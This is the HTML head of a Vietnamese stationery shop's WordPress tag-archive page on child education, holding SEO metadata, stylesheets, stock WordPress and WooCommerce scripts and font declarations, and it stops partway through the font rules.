

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanphongphamhtd.com/tag/giao-duc-con-cai/
body_size: 29960
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vanphongphamhtd.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>giao duc con cai Archives - Văn phòng Phẩm HTD</title>
	<link rel="canonical" href="https://vanphongphamhtd.com/tag/giao-duc-con-cai/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ giao duc con cai" />
	<meta property="og:url" content="https://vanphongphamhtd.com/tag/giao-duc-con-cai/" />
	<meta property="og:site_name" content="Văn phòng Phẩm HTD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vanphongphamhtd.com/tag/giao-duc-con-cai/","url":"https://vanphongphamhtd.com/tag/giao-duc-con-cai/","name":"giao duc con cai Archives - Văn phòng Phẩm HTD","isPartOf":{"@id":"https://vanphongphamhtd.com/#website"},"breadcrumb":{"@id":"https://vanphongphamhtd.com/tag/giao-duc-con-cai/#breadcrumb"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://vanphongphamhtd.com/tag/giao-duc-con-cai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vanphongphamhtd.com/"},{"@type":"ListItem","position":2,"name":"giao duc con cai"}]},{"@type":"WebSite","@id":"https://vanphongphamhtd.com/#website","url":"https://vanphongphamhtd.com/","name":"Văn phòng Phẩm HTD","description":"","publisher":{"@id":"https://vanphongphamhtd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vanphongphamhtd.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vanphongphamhtd.com/#organization","name":"Văn phòng phẩm HTD","url":"https://vanphongphamhtd.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vanphongphamhtd.com/#/schema/logo/image/","url":"https://vanphongphamhtd.com/wp-content/uploads/2021/07/d27fc6a321e6d3b88af7.jpg","contentUrl":"https://vanphongphamhtd.com/wp-content/uploads/2021/07/d27fc6a321e6d3b88af7.jpg","width":2431,"height":2493,"caption":"Văn phòng phẩm HTD"},"image":{"@id":"https://vanphongphamhtd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kevanphong"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>giao duc con cai Archives - Văn phòng Phẩm HTD</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="giao duc con cai - Văn phòng Phẩm HTD" />
<meta property="og:url" content="https://vanphongphamhtd.com/tag/giao-duc-con-cai/" />
<meta property="og:site_name" content="Văn phòng Phẩm HTD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="giao duc con cai - Văn phòng Phẩm HTD" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vanphongphamhtd.com/#organization","name":"V\u0103n ph\u00f2ng Ph\u1ea9m HTD"},{"@type":"WebSite","@id":"https://vanphongphamhtd.com/#website","url":"https://vanphongphamhtd.com","name":"V\u0103n ph\u00f2ng Ph\u1ea9m HTD","publisher":{"@id":"https://vanphongphamhtd.com/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://vanphongphamhtd.com/tag/giao-duc-con-cai/#webpage","url":"https://vanphongphamhtd.com/tag/giao-duc-con-cai/","name":"giao duc con cai - V\u0103n ph\u00f2ng Ph\u1ea9m HTD","isPartOf":{"@id":"https://vanphongphamhtd.com/#website"},"inLanguage":"vi"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.5' />
<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.5' />
<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.5' />
<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Văn phòng Phẩm HTD &raquo;" href="https://vanphongphamhtd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Văn phòng Phẩm HTD &raquo;" href="https://vanphongphamhtd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Văn phòng Phẩm HTD &raquo; giao duc con cai" href="https://vanphongphamhtd.com/tag/giao-duc-con-cai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vanphongphamhtd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://vanphongphamhtd.com/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vanphongphamhtd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://vanphongphamhtd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.5);
				src:
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.5) format("embedded-opentype"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.5) format("woff2"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.5) format("truetype"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.5) format("woff"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.5#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vanphongphamhtd.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vanphongphamhtd.com\/thanh-toan\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vanphongphamhtd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vanphongphamhtd.com/wp-json/wp/v2/tags/526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vanphongphamhtd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" sizes="32x32" />
<link rel="icon" href="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" />
<meta name="msapplication-TileImage" content="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #4096e2;--fs-color-primary: #4096e2;--fs-color-secondary: #1fd480;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0A0506;--fs-experimental-link-color-hover: #318A00;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#FFFFFF!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 126px}#logo img{max-height: 126px}#logo{width:245px;}#logo img{padding:4px 0;}#logo a{max-width:245pxpx;}.header-bottom{min-height: 30px}.header-top{min-height: 20px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(97,170,226,0.76)}.header-bottom {background-color: #00a54f}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 9px }.stuck .header-main .nav > li > a{line-height: 4px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 45px}#logo img{max-height: 45px}}.main-menu-overlay{background-color: rgba(99,99,99,0.4)}.nav-dropdown{font-size:92%}.header-top{background-color:#ed251a!important;}body{color: #0A0A0A}h1,h2,h3,h4,h5,h6,.heading-font{color: #0A0A0A;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Arimo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Raleway, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: italic;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0A0A0A;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #78C93E;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #78C93E;}.widget:where(:not(.widget_shopping_cart)) a{color: #0A0204;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #318A00;}.widget .tagcloud a:hover{border-color: #318A00; background-color: #318A00;}.is-divider{background-color: #F7F7F7;}.shop-page-title.featured-title .title-bg{background-image: url(https://vanphongphamhtd.com/wp-content/uploads/2017/07/vincharm-spa-tai-vinpearl-paradise-villa-o-phu-quoc-1.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #0A0A0A}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr4fIA9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDrcfIA9c.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDrwfIA9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fIA9c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDrMfIA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDRrBZQI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcBBrBZQI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDBrBZQI.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAxrBZQI.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAhrBZQI.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDxrBZQI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDhrBZQI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcABrB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
